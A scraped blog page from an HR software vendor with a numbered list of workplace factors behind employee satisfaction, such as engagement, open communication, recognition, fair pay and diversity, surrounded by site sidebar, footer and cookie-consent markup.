<p>One of the most critical points of retaining employees is employee engagement. It is quite an essential piece of the employee satisfaction puzzle that keeps them motivated and committed to the employers.</p>
<p><strong>2.    </strong><strong>Positive Goals:</strong></p>
<p>The workplace&#8217;s goals should align with everyone&#8217;s growth, harmony, and the company&#8217;s objective. It must consequentially benefit employees and contribute to the team&#8217;s professional development.</p>
<p><strong>3.    </strong><strong>Open Communication:</strong></p>
<p>Open communication is one of the significant keys to organizational success. Organization must encourage employees to express their feedback and thoughts transparently for smooth communication.</p>
<p><strong>4.    </strong><strong>Positive Methods of Reinforcement:</strong></p>
<p>Levelling up productivity is all about positive reinforcement. It includes regular feedback on work, providing employees ample opportunities to expand their contributions, and inspiring them to speak up about their challenges.</p>
<p><strong>5.    </strong><strong>Emphasis on Employees&#8217; Health:</strong></p>
<p>Ultimately, post-pandemic situations have already indicated the importance of employee health. Physically and mentally burnt-out people always look for a workplace with an empathetic corner for employees and their wellbeing.</p>
<p><strong>6.    </strong><strong>Unity And Teamwork:</strong></p>
<p>All the members of the team must be trained to work unitedly. The collaborative approach to solving a problem increases work satisfaction exponentially.</p>
<p><strong>7.    </strong><strong>Appreciation For Hard Work:</strong></p>
<p>Recognition and appreciation of hard work play a significant role in employee satisfaction. Expressing gratitude over social media and using a corporate gamification system can be tactical tools for employee appreciation.</p>
<p><strong>8.    </strong><strong>Equality Assurance:</strong></p>
<p>People must sense equality in the workplace. A workplace should be unbiased and give all employees equal rewards, opportunities, and resources without fail.</p>
<p><strong>9.    </strong><strong>Remuneration:</strong></p>
<p>After all, money is one of the significant differentiators for every employee. Hence, employees must get a fair share of increment in their remuneration to feel motivated towards performing better.</p>
<p><strong>10. </strong><strong>Welcoming The Diversity:</strong></p>
<p>An <a href="https://confluxhr.com/service/learning-development/"><strong>ideal workplace</strong></a> welcomes all sorts of people to sit together and have a great time working together towards a common goal for the organization&#8217;s benefit. There might be considerable dissimilarities in thoughts, gender, caste, creed, religion, colour, ethnicity etc. But a workplace should be unadulteratedly equal for all the employees.</p>
<h2>Final Words:</h2>
<p>Employees always crave professional development. It is neither all money nor all workplace satisfaction; it&#8217;s a grey area. But a magnetic workplace is all about the proper evaluation and appreciation of talents in a workplace. An approximate blend of all these attributes brings about the most productive workplace.</p>

		</div>
	</div>
		</div>
	</div>
</div>
</div>

									</div><!-- .entry-content -->

			
		</div>

	</div>

	</article><!-- #post-## --><div class="clearfix"></div>	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area creativesplanet-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="emphires_recent_posts_widget-2" class="widget emphires_recent_posts_widget"><h2 class="widget-title">Recent Posts</h2><ul class="cspt-rpw-list"><li><a href="https://confluxhr.com/blog/payroll-management-software/"><span class="cspt-rpw-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A person sitting on a chair with a laptop, surrounded by charts and graphics promoting payroll solutions and business growth." decoding="async" data-lazy-srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-150x150.jpg 150w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-250x250.jpg 250w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-300x300.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-500x500.jpg 500w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-150x150.jpg" /><noscript><img width="150" height="150" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A person sitting on a chair with a laptop, surrounded by charts and graphics promoting payroll solutions and business growth." decoding="async" srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-150x150.jpg 150w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-250x250.jpg 250w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-300x300.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/3-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://confluxhr.com/blog/payroll-management-software/">Payroll Management Software vs Excel: Why Growing Indian Businesses Are Moving On</a></span>
						<span class="cspt-rpw-date"><a href="https://confluxhr.com/blog/payroll-management-software/">December 29, 2025</a></span>
					</span></li><li><a href="https://confluxhr.com/blog/mobile-first-leave-management-software-for-smes/"><span class="cspt-rpw-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mobile-first leave management app for SMEs, showcasing leave balances and calendar for easily applying for leave." decoding="async" data-lazy-srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-150x150.jpg 150w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-250x250.jpg 250w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-300x300.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-500x500.jpg 500w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-150x150.jpg" /><noscript><img width="150" height="150" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mobile-first leave management app for SMEs, showcasing leave balances and calendar for easily applying for leave." decoding="async" srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-150x150.jpg 150w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-250x250.jpg 250w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-300x300.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://confluxhr.com/blog/mobile-first-leave-management-software-for-smes/">Mobile-First Leave Management: How Mobile Apps Are Redefining HR Efficiency in SMEs</a></span>
						<span class="cspt-rpw-date"><a href="https://confluxhr.com/blog/mobile-first-leave-management-software-for-smes/">December 15, 2025</a></span>
					</span></li><li><a href="https://confluxhr.com/blog/smb-hr-challenges-and-solutions-india/"><span class="cspt-rpw-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A group of professionals discusses HR challenges at a table, surrounded by sticky notes. A laptop displays data on HR workflows." decoding="async" data-lazy-srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-150x150.jpg 150w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-250x250.jpg 250w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-300x300.jpg 300w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-150x150.jpg" /><noscript><img width="150" height="150" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A group of professionals discusses HR challenges at a table, surrounded by sticky notes. A laptop displays data on HR workflows." decoding="async" srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-150x150.jpg 150w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-250x250.jpg 250w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-6-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://confluxhr.com/blog/smb-hr-challenges-and-solutions-india/">Top HR Challenges Small Businesses Face and How to Solve Them</a></span>
						<span class="cspt-rpw-date"><a href="https://confluxhr.com/blog/smb-hr-challenges-and-solutions-india/">December 9, 2025</a></span>
					</span></li></ul>    </aside><aside id="block-9" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-31" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://confluxhr.com/category/best-hrms-software/">Best HRMS Software</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://confluxhr.com/category/hr-automation-software/">HR Automation Software</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://confluxhr.com/category/hr-challenges/">HR Challenges</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://confluxhr.com/category/hrms/">HRMS</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://confluxhr.com/category/payroll-management-software/">Payroll Management Software</a>
</li>
</ul></aside><aside id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="categories-sec wp-block-heading">Categories</h5>
</div></div>
</aside></aside><!-- #secondary -->
									</div><!-- .row -->
								</div><!-- #content -->
			</div><!-- .site-content-wrap -->
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-blackish cspt-footer-menu-yes cspt-footer-widget-yes">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Information</h2><div class="menu-information-1-container"><ul id="menu-information-1" class="menu"><li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669"><a href="https://confluxhr.com/what-is-hrms/">What is HRMS ?</a></li>
<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16668"><a href="https://confluxhr.com/what-is-payroll/">What is Payroll ?</a></li>
<li id="menu-item-16689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16689"><a href="https://confluxhr.com/what-is-attendance-management/">What is Attendance Management ?</a></li>
<li id="menu-item-16667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16667"><a href="https://confluxhr.com/a-comprehensive-guide-to-what-is-leave-management/">What is Leave Management?</a></li>
</ul></div></aside><aside id="block-30" class="widget widget_block">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex"></div>
</aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-15216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15216"><a href="https://confluxhr.com/faq/">FAQ</a></li>
<li id="menu-item-15274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15274"><a href="https://confluxhr.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-20647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20647"><a href="https://confluxhr.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Modules</h2><div class="menu-modules-container"><ul id="menu-modules" class="menu"><li id="menu-item-15218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15218"><a href="https://confluxhr.com/service/employee-self-service-portal/">Employee Self Service (ESS)</a></li>
<li id="menu-item-15219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15219"><a href="https://confluxhr.com/service/attendance-payroll-management-system/">Attendance Management</a></li>
<li id="menu-item-15220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15220"><a href="https://confluxhr.com/service/leave-management-software/">Leave Management</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15221"><a href="https://confluxhr.com/service/payroll-management-software/">Payroll Management</a></li>
</ul></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="block-28" class="widget widget_block"><h2 class="widget-title">Contact US</h2>
<div class="footer-contact d-flex">
<div class="cspt-ihbox-icon-wrapper"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/icon-1-1.png"><noscript><img decoding="async" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/icon-1-1.png"></noscript></div>
<div class="cspt-ihbox-content">
Email:&nbsp;<a href="mailto:enquiry@confluxhr.com">enquiry@confluxhr.com</a> <br>

</div>
</div>
<div class="footer-contact d-flex">
<div class="cspt-ihbox-icon-wrapper"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/icon-2.png"><noscript><img decoding="async" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/icon-2.png"></noscript> </div>
<div class="cspt-ihbox-content">
  DLF Cybercity, DCB-705, 7th Floor, Infocity Ave, Patia, Bhubaneswar, Odisha 751024
</div>
</div></aside><aside id="block-32" class="widget widget_block"><aside id="text-3" class="widget-even widget-last widget-2 widget widget_text emphires_widget  emphires_widget_count_6 social-media" style="margin-top:0;">
<div class="widget-as-link ">
<h2 class="widget-title">Follow Us On</h2>
<div class="textwidget">
<ul class="cspt-social-links">

<li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/confluxhr" target="_blank" rel="noopener"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li>

<li class="cspt-social-li cspt-social-twitter "><a href="https://twitter.com/Confluxhr" target="_blank" rel="noopener"><span><i class="cspt-base-icon-twitter"></i></span></a></li>

<li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/company/confluxhr/" target="_blank" rel="noopener"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li>

<li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/confluxhr/" target="_blank" rel="noopener"><span><i class="cspt-base-icon-instagram"></i></span></a></li>

<li class="cspt-social-li cspt-social-youtube"><a href="https://www.youtube.com/@confluxhr" target="_blank" rel="noopener"><span><i class="cspt-base-icon-youtube-play"></i></span></a></li>
</ul>
</div>
</div>
</aside></aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="cspt-footer-text-inner">
						<div class="row">
															<div class="cspt-footer-copyright col-md-12 text-center">
															<div class="cspt-footer-copyright-text-area">
									Copyright © 2024  <a href="https://confluxhr.com/">ConfluxHR</a>, All Rights Reserved.								</div>
							</div>
																				</div>
					</div>	
					<a href="#" class="scroll-to-top"><i class="cspt-base-icon-arrow-right"></i></a>
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:0px 5px 0px 0px">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 100px 0px 0px">Reject</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div data-elementor-type="popup" data-elementor-id="24922" class="elementor elementor-24922 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61373497 elementor-reverse-tablet elementor-reverse-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61373497" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2405916d" data-id="2405916d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d37382f elementor-widget elementor-widget-spacer" data-id="7d37382f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf39a78" data-id="cf39a78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110240c elementor-widget elementor-widget-heading" data-id="110240c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b><font color="0aadeb">Let's</font></b> Connect</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7efb2cd elementor-widget elementor-widget-shortcode" data-id="7efb2cd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f11892-o1" lang="en-US" dir="ltr" data-wpcf7-id="11892">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/human-resources-management-system/#wpcf7-f11892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11892" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11892-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="cspt-main-form cspt-form-style-3">
	<div class="row">
		<div class="col-sm-12">
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="phone-no"><input size="40" class="wpcf7-form-control wpcf7-phonetext wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-phonetext" data-numberonly="true" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="phone-no" /><input type="hidden" name="phone-no-country-code" class="wpcf7-phonetext-country-code" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<div class="input-group">
